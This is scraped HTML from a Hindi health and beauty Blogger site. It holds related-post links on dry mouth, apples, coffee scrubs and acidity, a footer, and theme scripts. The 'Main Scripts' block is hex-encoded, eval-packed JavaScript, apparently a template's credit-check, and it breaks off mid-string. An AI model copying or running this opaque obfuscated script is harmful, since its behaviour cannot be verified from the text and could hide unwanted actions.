<img alt=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/s72-w166-c-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'> ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;-Mouth dryness frequent is not good</a></div>
<div class='item-snippet'>ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;&#160; (Mouth dryness frequent is not good) म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; म&#2369;&#2305;ह म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त ल&#2366;र न बनन&#2375; व&#2366;ल&#2368; स&#2381;थ&#2367;त&#2367; ह&#2379;त&#2368; ह&#2376;&#2404; (Dr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'>
<img alt=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/s72-w200-c-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'> एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; -Eat an apple every morning and then see the benefits</a></div>
<div class='item-snippet'>एक स&#2375;ब हर स&#2369;बह&#160; ख&#2366;ए&#2306;&#160; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; (Eat an apple every morning and then see the benefits)&#160; स&#2375;ब&#160; म&#2375;&#2306; कई प&#2381;रक&#2366;र क&#2375; प&#2379;षक ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; an apple ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'>
<img alt=' कॉफी से खूबसूरती के इतने रंग-So many colors of beauty by coffee scrub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd5xIVGmf3apGGKl4gLGpUmAZlMDbx_L5p7fmhOof7qXFrCE5GKysX7ZzxiurmXOFeCqM4rCLfLDXR1vWvYLnyv6p0b0D8YHUVkZ9kUdnTeAQri9bNjcKIE0dOLzV_h_XEfLpe_m_5tbw/s72-w213-c-h95/%25E0%25A4%2595%25E0%25A5%2589%25E0%25A4%25AB%25E0%25A5%2580-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%2596%25E0%25A5%2582%25E0%25A4%25AC%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2587%25E0%25A4%25A4%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'> क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग-So many colors of beauty by coffee scrub</a></div>
<div class='item-snippet'>क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग (So many colors of beauty by coffee scrub)&#160; क&#2377;फ&#2368; coffee म&#2375;&#2306; क&#2366;फ&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; क&#2376;फ&#2368;न caffeine और ए&#2306;ट&#2368;ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'>
<img alt=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/s72-w132-c-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'> एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;-What is acidity? not now</a></div>
<div class='item-snippet'>एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306; What is acidity? Not now &#160; ब&#2375;क&#2366;र ल&#2366;इफस&#2381;ट&#2366;इल और अन&#2367;यम&#2367;त ख&#2366;न क&#2375; क&#2366;रण अध&#2367;कतर ल&#2379;ग एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; क&#2366; स&#2366;मन&#2366; करत&#2375; ह&#2376;&#2306;&#2404; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>
<img alt='ऋषि भृगु के द्वारा भगवान विष्णु को शाप - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp0hmAwLqRiCVl_bn91QyKQNurKcRcpXw0sqemy3kOY9Mc6ThsNT8bIoalJ280wHRVvS6vQRRRWUdPaCSLr0sdHjCviE6iDsK2ZvM4tL6rmIYoYZDVIW9p0FxFcbA8SKO_wTZExOl-pE/s72-w200-c-h90/%25E0%25A4%258B%25E0%25A4%25B7%25E0%25A4%25BF-%25E0%25A4%25AD%25E0%25A5%2583%25E0%25A4%2597%25E0%25A5%2581-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B5%25E0%25A5%258B%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A4%25BE-%25E0%25A4%25B2%25E0%25A5%2587%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A6%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25BF%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B5-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp </a></div>
<div class='item-snippet'>   ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प (Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp)&#160;    श&#2366;प&#2367;त ज&#2368;वन हम&#2375;श&#2366; द&#2369;खद&#2366;य&#2368; म&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; ध&#2366;र&#2381;म&#2367;क...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'>
<img alt=' गर्दन में कालापन अब नहीं- No blackness in the neck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/s72-w153-c-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'> गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;- No blackness in the neck</a></div>
<div class='item-snippet'>&#160; &#160;गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306; रह&#2375;ग&#2366; ( The blackness in the neck will no longer be there) च&#2375;हर&#2375; क&#2368; स&#2366;फ-सफ&#2366;ई पर त&#2379; ध&#2381;य&#2366;न द&#2375;त&#2375; ह&#2376;&#2306;, मगर गर&#2381;दन क&#2368; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico no-items section' id='social-footer' name='Social Footer'>
</div>
<p style='text-align:left;'>Copyright (c) 2016 <a href='https://www.sakshambano.com/'>sakshambano</a> All Rights Reserved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='copyright'>       Created By <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0288d1;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPhUbmowcGCq1pHq2Mdot1jcq-Xf_pWgKcJJP4x8slWwwzT-6VkHS_KhCfXYl3CmHM-qB8IkHm0X63xVsClE-qTMX2ThEzSmqXBoVkAMOIWyNm311HwIC445-jSct7yj6vdy-fKBCaoa8/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Main Scripts - "NOTE" (Encrypt in free version)
var _vEiX0f= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x75\x28\x35\x49\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x49\x28\x63\x29\x7b\x35\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x79\x28\x33\x36\x29\x29\x7d\x3b\x37\x7a\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x41\x28\x37\x42\x20\x37\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x48\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69